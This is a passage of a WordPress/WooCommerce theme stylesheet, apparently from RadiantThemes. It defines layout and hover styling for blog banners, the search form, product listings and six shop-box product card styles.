  padding-top: 45px;
  padding-bottom: 35px;
}

/*--------------------------------------------------------------
# Single Page Style Two
--------------------------------------------------------------*/
/* wraper_blog_banner style-two */
.wraper_blog_banner.style-two {
  width: 100%;
  /* wraper_blog_banner_image */
  /* wraper_blog_banner_main */
  /* wraper_blog_banner_tags */
}
.wraper_blog_banner.style-two .wraper_blog_banner_image {
  width: 100%;
}
.wraper_blog_banner.style-two .wraper_blog_banner_image > .container {
  padding-top: 60px;
  padding-bottom: 0;
}
.wraper_blog_banner.style-two .wraper_blog_banner_image > .container .blog_banner_image {
  padding-top: calc( ( 45 / 100 ) * 100% );
  background: center top no-repeat #191919;
  background-size: cover;
}
.wraper_blog_banner.style-two .wraper_blog_banner_main {
  width: 100%;
}
.wraper_blog_banner.style-two .wraper_blog_banner_main > .container {
  padding-top: 60px;
  padding-bottom: 60px;
}
.wraper_blog_banner.style-two .wraper_blog_banner_main > .container > .blog_banner_main .blog_banner_main_item > .entry-header > .entry-title {
  margin-bottom: 0;
  font-weight: 700;
  font-size: 40px;
  line-height: 50px;
}
.wraper_blog_banner.style-two .wraper_blog_banner_tags {
  width: 100%;
  border-bottom: 1px #ececec solid;
}
.wraper_blog_banner.style-two .wraper_blog_banner_tags > .container {
  padding-top: 0;
  padding-bottom: 40px;
}
.wraper_blog_banner.style-two .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item {
  margin-bottom: 20px;
}
.wraper_blog_banner.style-two .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item > *:last-child {
  margin-bottom: 0 !important;
}
.wraper_blog_banner.style-two .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta {
  margin-bottom: 0;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 12px;
  line-height: 28px;
}
.wraper_blog_banner.style-two .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta strong {
  display: block;
  margin-top: 1px;
  text-transform: none;
  font-weight: 600;
  font-size: 15px;
}
.wraper_blog_banner.style-two .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta a {
  color: inherit;
}
.wraper_blog_banner.style-two .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta a:after {
  content: ",";
  margin-right: 5px;
}
.wraper_blog_banner.style-two .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta a:last-child:after, .wraper_blog_banner.style-two .wraper_blog_banner_tags > .container .blog_banner_tags .blog_banner_tags_item .site-meta a:only-child:after {
  display: none;
}

/*--------------------------------------------------------------
# Blog No Result Page
--------------------------------------------------------------*/
.no-results > .page-header {
  margin-top: -7px;
}

.radiantthemes-search-form {
  margin-top: 15px;
}

.radiantthemes-search-form .form-row input[type=search] {
  vertical-align: top;
  width: 100%;
  max-width: 350px;
  height: 45px;
  padding: 0px 10px 0px 10px;
  background-color: #fff;
  border: 1px #e0e0e0 solid;
  border-radius: 0;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-search-form .form-row input[type=search]:focus {
  border-color: #252525;
}

.radiantthemes-search-form .form-row button[type=submit] {
  vertical-align: top;
  height: 45px;
  padding: 0px 20px 0px 20px;
  border: none;
  border-radius: 0;
  font-size: 18px;
  color: #fff !important;
  cursor: pointer;
}

/*--------------------------------------------------------------
# Shop Page
--------------------------------------------------------------*/
/* wraper_shop_main */
.wraper_shop_main {
  width: 100%;
  height: auto;
  overflow: hidden;
}
.wraper_shop_main > .container {
  padding-top: 70px;
  padding-bottom: 30px;
}

.woocommerce .woocommerce-breadcrumb {
  display: none;
}

/*--------------------------------------------------------------
# Product Listing Page
--------------------------------------------------------------*/
.woocommerce .woocommerce-products-header {
  margin-bottom: 20px;
}
.woocommerce .woocommerce-result-count {
  margin-top: 10px;
}
.woocommerce .woocommerce-ordering select {
  height: 45px;
  padding-left: 12px;
  border: 1px #e2e2e2 solid;
  font-size: 14px;
}

.radiantthemes-shop {
  margin-top: 10px;
  margin-right: -15px;
  margin-bottom: 40px;
  margin-left: -15px;
}
.radiantthemes-shop:after {
  display: block;
  content: " ";
  clear: both;
}
.radiantthemes-shop > .radiantthemes-shop-box {
  float: left;
  padding-left: 15px;
  padding-right: 15px;
}
.radiantthemes-shop.three-column > .radiantthemes-shop-box {
  width: 33.33%;
}
.radiantthemes-shop.four-column > .radiantthemes-shop-box {
  width: 25%;
}
.radiantthemes-shop.five-column > .radiantthemes-shop-box {
  width: 20%;
}
.radiantthemes-shop.six-column > .radiantthemes-shop-box {
  width: 16.66%;
}

/*--------------------------------------------------------------
# Shop Box (Style One)
--------------------------------------------------------------*/
.radiantthemes-shop-box.style-one {
  margin-bottom: 30px !important;
}
.radiantthemes-shop-box.style-one > .holder {
  position: relative;
  text-align: center;
}
.radiantthemes-shop-box.style-one > .holder > .onsale {
  top: -10px;
  left: -10px;
  width: 50px;
  min-width: initial;
  height: 50px;
  min-height: initial;
  margin: 0;
  padding: 5px;
  border-radius: 50%;
  text-transform: uppercase;
  font-weight: 400;
  font-size: 13px;
  line-height: 40px;
}
.radiantthemes-shop-box.style-one > .holder > .pic {
  position: relative;
  overflow: hidden;
  margin-bottom: 15px;
  border: 1px #f2f0f0 solid;
}
.radiantthemes-shop-box.style-one > .holder > .pic:before {
  content: " ";
  display: block;
  padding-top: calc( ( 95 / 100 ) * 100% );
}
.radiantthemes-shop-box.style-one > .holder > .pic > .product-image {
  position: absolute;
  top: -10px;
  right: 0;
  bottom: -10px;
  left: 0;
  z-index: 1;
  background: center center no-repeat;
  background-size: cover;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.radiantthemes-shop-box.style-one > .holder > .pic > .overlay {
  position: absolute;
  top: -10px;
  right: -10px;
  bottom: -10px;
  left: -10px;
  z-index: 2;
  background-color: rgba(36, 34, 34, 0.1);
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.radiantthemes-shop-box.style-one > .holder > .pic > .action-buttons {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 2;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.radiantthemes-shop-box.style-one > .holder > .pic > .action-buttons > .button,
.radiantthemes-shop-box.style-one > .holder > .pic > .action-buttons > .added_to_cart {
  width: 100%;
  float: left;
  padding: 8px 10px 9px 10px;
  background-color: #353434;
  border-radius: 0;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 13px;
  color: #fff;
  line-height: 25px;
}
.radiantthemes-shop-box.style-one > .holder > .pic > .action-buttons .button.add_to_cart_button.added {
  display: none;
}
.radiantthemes-shop-box.style-one > .holder > .pic > .action-buttons .button.add_to_cart_button.loading {
  opacity: 1;
}
.radiantthemes-shop-box.style-one > .holder > .pic > .action-buttons .button.add_to_cart_button.loading:after {
  top: 8px;
  right: 10px;
}
.radiantthemes-shop-box.style-one > .holder > .data .woocommerce-loop-product__title {
  margin-bottom: 0;
  font-weight: 600;
  font-size: 16px;
  color: #232222;
  line-height: 25px;
  letter-spacing: initial;
}
.radiantthemes-shop-box.style-one > .holder > .data .star-rating {
  display: inline-block;
  vertical-align: top;
}
.radiantthemes-shop-box.style-one > .holder > .data .price {
  margin-bottom: 5px;
  font-weight: 400;
  font-size: 14px;
  color: #828080;
  line-height: 28px;
}
.radiantthemes-shop-box.style-one > .holder > .data .price del {
  margin-right: 5px;
}
.radiantthemes-shop-box.style-one > .holder > .data .price ins {
  font-weight: inherit;
}
.radiantthemes-shop-box.style-one > .holder:hover > .pic > .product-image {
  transform: translateY(-10px);
  -webkit-transform: translateY(-10px);
}
.radiantthemes-shop-box.style-one > .holder:hover > .pic > .overlay {
  opacity: 1;
  visibility: visible;
}
.radiantthemes-shop-box.style-one > .holder:hover > .pic > .action-buttons {
  transform: translateY(0);
  -webkit-transform: translateY(0);
}

/*--------------------------------------------------------------
# Shop Box (Style Two)
--------------------------------------------------------------*/
.radiantthemes-shop-box.style-two {
  margin-bottom: 30px !important;
}

.radiantthemes-shop-box.style-two > .holder {
  position: relative;
  text-align: center;
}

.radiantthemes-shop-box.style-two > .holder > .onsale {
  top: 10px;
  left: 10px;
  width: 60px;
  min-width: initial;
  height: 60px;
  min-height: initial;
  margin: 0;
  padding: 5px;
  background-color: #fff;
  border-radius: 50%;
  box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.1);
  text-transform: uppercase;
  font-weight: 500;
  font-size: 13px;
  color: #fff;
  line-height: 50px;
}

.radiantthemes-shop-box.style-two > .holder > .pic {
  position: relative;
  overflow: hidden;
  margin-bottom: 15px;
  border: 1px #f2f0f0 solid;
}
.radiantthemes-shop-box.style-two > .holder > .pic:before {
  content: " ";
  display: block;
  padding-top: calc( ( 92 / 100 ) * 100% );
}

.radiantthemes-shop-box.style-two > .holder > .pic > .product-image {
  position: absolute;
  top: -10px;
  right: 0;
  bottom: -10px;
  left: 0;
  z-index: 1;
  background: center center no-repeat;
  background-size: cover;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-two > .holder:hover > .pic > .product-image {
  transform: translateY(-10px);
  -webkit-transform: translateY(-10px);
}

.radiantthemes-shop-box.style-two > .holder > .pic > .overlay {
  position: absolute;
  top: -10px;
  right: -10px;
  bottom: -10px;
  left: -10px;
  z-index: 2;
  background-color: rgba(36, 34, 34, 0.1);
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-two > .holder:hover > .pic > .overlay {
  opacity: 1;
  visibility: visible;
}

.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons {
  position: absolute;
  bottom: 0;
  right: 0;
  z-index: 2;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-two > .holder:hover > .pic > .action-buttons {
  transform: translateY(0);
  -webkit-transform: translateY(0);
}

.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons > .button,
.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons > .added_to_cart {
  width: 55px;
  height: 50px;
  float: left;
  padding: 8px 10px 8px 10px;
  background-image: url([data-uri]);
  background-position: center center;
  background-color: #373636;
  background-repeat: no-repeat;
  background-size: 30px auto;
  border-radius: 0;
  font-size: 0;
  color: #fff;
}

.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons > .button.add_to_cart_button.loading,
.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons > .button.add_to_cart_button.added {
  background-image: none;
  opacity: 1;
}

.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons > .button.add_to_cart_button.loading:after,
.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons > .button.add_to_cart_button.added:after {
  position: absolute;
  top: 14px;
  right: 17px;
  margin: 0;
  font-size: 20px;
}

.radiantthemes-shop-box.style-two > .holder > .pic > .action-buttons > .added_to_cart {
  display: none;
}

.radiantthemes-shop-box.style-two > .holder > .data .woocommerce-loop-product__title {
  margin-bottom: 0;
  font-weight: 500;
  font-size: 15px;
  color: #232222;
  line-height: 25px;
  letter-spacing: initial;
}

.radiantthemes-shop-box.style-two > .holder > .data .star-rating {
  display: inline-block;
  vertical-align: top;
}

.radiantthemes-shop-box.style-two > .holder > .data .price {
  margin-bottom: 5px;
  font-weight: 400;
  font-size: 14px;
  color: #828080;
  line-height: 28px;
}

.radiantthemes-shop-box.style-two > .holder > .data .price del {
  margin-right: 5px;
}

.radiantthemes-shop-box.style-two > .holder > .data .price ins {
  font-weight: inherit;
}

/*--------------------------------------------------------------
# Shop Box (Style Three)
--------------------------------------------------------------*/
.radiantthemes-shop-box.style-three {
  margin-bottom: 30px !important;
}

.radiantthemes-shop-box.style-three > .holder {
  position: relative;
  text-align: center;
}

.radiantthemes-shop-box.style-three > .holder > .pic {
  position: relative;
  overflow: hidden;
  margin-bottom: 15px;
  border: 1px #f2f0f0 solid;
}
.radiantthemes-shop-box.style-three > .holder > .pic:before {
  content: " ";
  display: block;
  padding-top: calc( ( 92 / 100 ) * 100% );
}

.radiantthemes-shop-box.style-three > .holder > .pic > .product-image {
  position: absolute;
  top: -10px;
  right: 0;
  bottom: -10px;
  left: 0;
  z-index: 1;
  background: center center no-repeat;
  background-size: cover;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-three > .holder:hover > .pic > .product-image {
  transform: translateY(-10px);
  -webkit-transform: translateY(-10px);
}

.radiantthemes-shop-box.style-three > .holder > .pic > .overlay {
  position: absolute;
  top: -10px;
  right: -10px;
  bottom: -10px;
  left: -10px;
  z-index: 2;
  background-color: rgba(36, 34, 34, 0.1);
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-three > .holder:hover > .pic > .overlay {
  opacity: 1;
  visibility: visible;
}

.radiantthemes-shop-box.style-three > .holder > .data {
  text-align: left;
}

.radiantthemes-shop-box.style-three > .holder > .data > .onsale {
  position: static;
  float: right;
  min-width: initial;
  min-height: initial;
  margin: 0;
  padding: 0;
  background-color: initial;
  border-radius: 0;
  font-weight: 400;
  font-size: 15px;
  color: #232222;
  line-height: 25px;
}

.radiantthemes-shop-box.style-three > .holder > .data > .onsale:before {
  margin-right: 6px;
  content: "\f02c";
  font-family: 'FontAwesome';
}

.radiantthemes-shop-box.style-three > .holder > .data .woocommerce-loop-product__title {
  margin-bottom: 3px;
  font-weight: 500;
  font-size: 15px;
  color: #232222;
  line-height: 25px;
  letter-spacing: initial;
}

.radiantthemes-shop-box.style-three > .holder > .data > .info-box {
  position: relative;
  overflow: hidden;
}

.radiantthemes-shop-box.style-three > .holder > .data > .info-box .star-rating {
  display: none;
}

.radiantthemes-shop-box.style-three > .holder > .data .price {
  display: block;
  font-weight: 400;
  font-size: 14px;
  color: #828080;
  line-height: 28px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-three > .holder:hover > .data .price {
  transform: translateY(-100%);
  -webkit-transform: translateY(-100%);
}

.radiantthemes-shop-box.style-three > .holder > .data .price del {
  margin-right: 5px;
}

.radiantthemes-shop-box.style-three > .holder > .data .price ins {
  font-weight: inherit;
}

.radiantthemes-shop-box.style-three > .holder > .data > .info-box > .action-buttons {
  position: absolute;
  top: -1px;
  left: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-three > .holder:hover > .data > .info-box > .action-buttons {
  transform: translateY(0);
  -webkit-transform: translateY(0);
}

.radiantthemes-shop-box.style-three > .holder > .data > .info-box > .action-buttons > .button,
.radiantthemes-shop-box.style-three > .holder > .data > .info-box > .action-buttons > .added_to_cart {
  padding: 0;
  background-color: initial;
  border-bottom: 1px #a9a9a9 solid;
  border-radius: 0;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 14px;
  color: #232222;
  line-height: 20px;
}

.radiantthemes-shop-box.style-three > .holder > .data > .info-box > .action-buttons > .button.add_to_cart_button.added {
  display: none;
}

.radiantthemes-shop-box.style-three > .holder > .data > .info-box > .action-buttons > .button.add_to_cart_button.loading {
  opacity: 1;
}

.radiantthemes-shop-box.style-three > .holder > .data > .info-box > .action-buttons > .button.add_to_cart_button.loading:after {
  top: -1px;
  right: -22px;
}

/*--------------------------------------------------------------
# Shop Box (Style Four)
--------------------------------------------------------------*/
.radiantthemes-shop-box.style-four {
  margin-bottom: 30px !important;
}

.radiantthemes-shop-box.style-four > .holder {
  position: relative;
  text-align: center;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-four > .holder:hover {
  box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.05);
}

.radiantthemes-shop-box.style-four > .holder > .onsale {
  top: 25px;
  left: auto;
  right: 20px;
  min-width: initial;
  min-height: initial;
  margin: 0;
  padding: 0;
  background-color: initial;
  border-radius: 0;
  font-weight: 400;
  font-size: 14px;
  color: #232222;
  line-height: 23px;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.radiantthemes-shop-box.style-four > .holder:hover > .onsale {
  top: 20px;
}

.radiantthemes-shop-box.style-four > .holder > .onsale:before {
  margin-right: 6px;
  content: "\f02c";
  font-family: 'FontAwesome';
}

.radiantthemes-shop-box.style-four > .holder > .pic {
  position: relative;
  overflow: hidden;
  margin-bottom: 15px;
  border: 1px #f2f0f0 solid;
}
.radiantthemes-shop-box.style-four > .holder > .pic:before {
  content: " ";
  display: block;
  padding-top: calc( ( 123 / 100 ) * 100% );
}

.radiantthemes-shop-box.style-four > .holder > .pic > .product-image {
  position: absolute;
  top: -10px;
  right: 0;
  bottom: -10px;
  left: 0;
  z-index: 1;
  background: center center no-repeat;
  background-size: cover;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-four > .holder:hover > .pic > .product-image {
  transform: translateY(-10px);
  -webkit-transform: translateY(-10px);
}

.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info {
  position: absolute;
  top: 25px;
  left: 20px;
  z-index: 2;
  text-align: left;
  transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
}

.radiantthemes-shop-box.style-four > .holder:hover > .pic > .primary-info {
  top: 20px;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info .woocommerce-loop-product__title {
  margin-bottom: 0;
  font-weight: 500;
  font-size: 14px;
  color: #232222;
  line-height: 23px;
  letter-spacing: initial;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info ul.product-category {
  margin-bottom: 0;
  font-weight: 400;
  font-size: 12px;
  color: #393737;
  line-height: 22px;
  opacity: 0;
  visibility: hidden;
  transform: translateY(5px);
  -webkit-transform: translateY(5px);
  transition: all 0.7s ease-in-out;
  -webkit-transition: all 0.7s ease-in-out;
}

.radiantthemes-shop-box.style-four > .holder:hover > .pic > .primary-info ul.product-category {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
  -webkit-transform: translateY(0);
}

.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info ul.product-category li {
  display: inline-block;
  vertical-align: top;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info ul.product-category li:after {
  content: "and";
  margin-left: 3px;
  margin-right: 1px;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info ul.product-category li:last-child:after,
.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info ul.product-category li:only-child:after {
  display: none;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .primary-info ul.product-category li a {
  color: inherit;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .action-buttons {
  position: absolute;
  bottom: 20px;
  left: 20px;
  z-index: 2;
  text-align: left;
  opacity: 0;
  visibility: hidden;
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}

.radiantthemes-shop-box.style-four > .holder:hover > .pic > .action-buttons {
  opacity: 1;
  visibility: visible;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .action-buttons > .button,
.radiantthemes-shop-box.style-four > .holder > .pic > .action-buttons > .added_to_cart {
  padding: 0;
  background-color: initial;
  border-radius: 0;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 12px;
  color: #030712;
  line-height: 22px;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .action-buttons > .button.add_to_cart_button.added {
  display: none;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .action-buttons > .button.add_to_cart_button.loading {
  opacity: 1;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .action-buttons > .button.add_to_cart_button.loading:after {
  top: -1px;
  right: -20px;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .secondary-info {
  position: absolute;
  bottom: 20px;
  right: 20px;
  z-index: 4;
  text-align: right;
  opacity: 0;
  visibility: hidden;
  transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}

.radiantthemes-shop-box.style-four > .holder:hover > .pic > .secondary-info {
  opacity: 1;
  visibility: visible;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .secondary-info .star-rating {
  display: inline-block;
  vertical-align: top;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .secondary-info .price {
  margin-bottom: 5px;
  font-weight: 500;
  font-size: 12px;
  color: #030712;
  line-height: 22px;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .secondary-info .price del {
  margin-right: 5px;
}

.radiantthemes-shop-box.style-four > .holder > .pic > .secondary-info .price ins {
  font-weight: inherit;
}

/*--------------------------------------------------------------
# Shop Box (Style Five)
--------------------------------------------------------------*/
.radiantthemes-shop-box.style-five {
  margin-bottom: 30px !important;
}

.radiantthemes-shop-box.style-five > .holder {
  position: relative;
  border: 1px #f2f0f0 solid;
  text-align: center;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-five > .holder:hover {
  box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.1);
}

.radiantthemes-shop-box.style-five > .holder > .onsale {
  top: 10px;
  left: auto;
  right: 10px;
  width: 60px;
  min-width: initial;
  height: 60px;
  min-height: initial;
  margin: 0;
  padding: 5px;
  background-color: #fff;
  border-radius: 50%;
  box-shadow: 0px 3px 5px rgba(0, 0, 0, 0.1);
  text-transform: uppercase;
  font-weight: 500;
  font-size: 13px;
  color: #252525;
  line-height: 50px;
}

.radiantthemes-shop-box.style-five > .holder > .pic {
  position: relative;
  overflow: hidden;
}
.radiantthemes-shop-box.style-five > .holder > .pic:before {
  content: " ";
  display: block;
  padding-top: calc( ( 95 / 100 ) * 100% );
}

.radiantthemes-shop-box.style-five > .holder > .pic > .product-image {
  position: absolute;
  top: -10px;
  right: 0;
  bottom: -10px;
  left: 0;
  z-index: 1;
  background: center center no-repeat;
  background-size: cover;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-five > .holder:hover > .pic > .product-image {
  transform: translateY(-10px);
  -webkit-transform: translateY(-10px);
}

.radiantthemes-shop-box.style-five > .holder > .pic > .overlay {
  position: absolute;
  top: -10px;
  right: -10px;
  bottom: -10px;
  left: -10px;
  z-index: 2;
  background-color: rgba(36, 34, 34, 0.05);
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-five > .holder:hover > .pic > .overlay {
  opacity: 1;
  visibility: visible;
}

.radiantthemes-shop-box.style-five > .holder > .data {
  padding: 22px 20px 0px 20px;
  text-align: left;
}

.radiantthemes-shop-box.style-five > .holder > .data .woocommerce-loop-product__title {
  margin-bottom: 0;
  font-weight: 700;
  font-size: 18px;
  color: #232222;
  line-height: 28px;
  letter-spacing: initial;
}

.radiantthemes-shop-box.style-five > .holder > .data .star-rating {
  display: inline-block;
  vertical-align: top;
}

.radiantthemes-shop-box.style-five > .holder > .data .price {
  margin-bottom: 5px;
  font-weight: 400;
  font-size: 14px;
  color: #232222;
  line-height: 23px;
}

.radiantthemes-shop-box.style-five > .holder > .data .price del {
  margin-right: 5px;
}

.radiantthemes-shop-box.style-five > .holder > .data .price ins {
  font-weight: inherit;
}

.radiantthemes-shop-box.style-five > .holder > .data > .action-buttons {
  margin-top: 22px;
  border-top: 1px #f2f0f0 solid;
}

.radiantthemes-shop-box.style-five > .holder > .data > .action-buttons > .button,
.radiantthemes-shop-box.style-five > .holder > .data > .action-buttons > .added_to_cart {
  display: block;
  padding: 10px 0px 11px 0px;
  background-color: initial;
  border-radius: 0;
  text-align: center;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 13px;
  color: #393737;
  line-height: 25px;
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}

.radiantthemes-shop-box.style-five > .holder > .data > .action-buttons > .button.add_to_cart_button.added {
  display: none;
}

.radiantthemes-shop-box.style-five > .holder > .data > .action-buttons > .button.add_to_cart_button.loading {
  opacity: 1;
}

.radiantthemes-shop-box.style-five > .holder > .data > .action-buttons > .button.add_to_cart_button:before {
  margin-right: 10px;
  content: "\f07a";
  font-family: 'FontAwesome';
  font-size: 112%;
}

.radiantthemes-shop-box.style-five > .holder > .data > .action-buttons > .button.add_to_cart_button.loading:after {
  top: 10px;
  right: 0;
}

/*--------------------------------------------------------------
# Shop Box (Style Six)
--------------------------------------------------------------*/
.radiantthemes-shop-box.style-six {
  margin-bottom: 30px !important;
}
.radiantthemes-shop-box.style-six > .holder {
  position: relative;
  text-align: center;
}
.radiantthemes-shop-box.style-six > .holder > .onsale {
  top: 10px;
  left: 10px;
  width: 44px;
  min-width: initial;
  height: 44px;
  min-height: initial;
  margin: 0;
  padding: 5px;
  background-color: #333;
  border-radius: 50%;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 12px;
  color: #fff;
  line-height: 34px;
}
.radiantthemes-shop-box.style-six > .holder > .pic {
  position: relative;
  overflow: hidden;
  margin-bottom: 20px;
  padding-top: calc( ( 130 / 100 ) * 100% );
}
.radiantthemes-shop-box.style-six > .holder > .pic > .product-image {
  position: absolute;
  top: -1px;
  right: -1px;
  bottom: -1px;
  left: -1px;
  z-index: 1;
  background: center center no-repeat;
  background-size: cover;
}
.radiantthemes-shop-box.style-six > .holder > .pic > .overlay {
  position: absolute;
  top: -1px;
  right: -1px;
  bottom: -1px;
  left: -1px;
  z-index: 2;
}
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: 3;
  padding: 15px;
  font-size: 0;
}
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .button,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .added_to_cart,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .yith-wcwl-add-to-wishlist {
  position: relative;
  display: inline-block;
  vertical-align: top;
  width: 45px;
  height: 45px;
  overflow: hidden;
  margin: 0 6px 10px 6px;
  padding: 5px;
  background-color: #fff;
  border-radius: 50%;
  box-shadow: 0px 7px 25px rgba(0, 0, 0, 0.25);
  text-align: center;
  color: #333;
  opacity: 0;
  transform: translateY(12px);
  -webkit-transform: translateY(12px);
  transition: all 0.3s ease-in-out;
  -webkit-transition: all 0.3s ease-in-out;
}
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .button:hover,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .added_to_cart:hover,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .yith-wcwl-add-to-wishlist:hover {
  background-color: #333;
  color: #fff;
}
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .button:before,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .added_to_cart:before,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .yith-wcwl-add-to-wishlist:before {
  font-family: 'Themify';
  font-weight: 400;
  font-size: 20px;
  color: inherit;
  line-height: 35px;
}
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .button > .yith-wcwl-add-button,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .added_to_cart > .yith-wcwl-add-button,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .yith-wcwl-add-to-wishlist > .yith-wcwl-add-button {
  display: block !important;
}
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .button > .yith-wcwl-add-button > .add_to_wishlist,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .added_to_cart > .yith-wcwl-add-button > .add_to_wishlist,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .yith-wcwl-add-to-wishlist > .yith-wcwl-add-button > .add_to_wishlist {
  position: absolute;
  top: 0;
  right: 0;
  border: 0;
  left: 0;
}
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .button.add_to_cart_button.added,
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .added_to_cart {
  transition: opacity 0.3s ease-in-out 0s, transform 0.3s ease-in-out 0s;
  -webkit-transition: opacity 0.3s ease-in-out 0s, transform 0.3s ease-in-out 0s;
}
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .button.yith-wcqv-button {
  transition: opacity 0.3s ease-in-out 0.2s, transform 0.3s ease-in-out 0.2s;
  -webkit-transition: opacity 0.3s ease-in-out 0.2s, transform 0.3s ease-in-out 0.2s;
}
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .yith-wcwl-add-to-wishlist {
  transition: opacity 0.3s ease-in-out 0.4s, transform 0.3s ease-in-out 0.4s;
  -webkit-transition: opacity 0.3s ease-in-out 0.4s, transform 0.3s ease-in-out 0.4s;
}
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .button.add_to_cart_button.added {
  display: none;
}
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .button.add_to_cart_button.loading {
  opacity: 1;
}
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons > .button.add_to_cart_button.loading:after {
  top: 10px;
  right: 10px;
  font-size: 25px;
  opacity: 0.5;
}
.radiantthemes-shop-box.style-six > .holder > .pic > .action-buttons .button.add_to_cart_button:before {
  content: "\e60d";
}
